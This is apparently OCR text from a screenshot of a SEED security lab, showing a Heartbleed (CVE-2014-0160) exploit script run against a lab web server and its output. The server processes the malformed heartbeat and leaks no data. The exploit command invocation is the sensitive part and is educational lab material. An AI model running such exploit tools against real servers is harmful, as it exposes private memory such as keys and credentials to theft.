 [03/12/2020 19:22] seed@ubuntu:~/Desktop$ ./attack.py www.heartbleedlabelgg.com -l 0x16
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Server processed malformed heartbeat, but did not return any extra data.
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F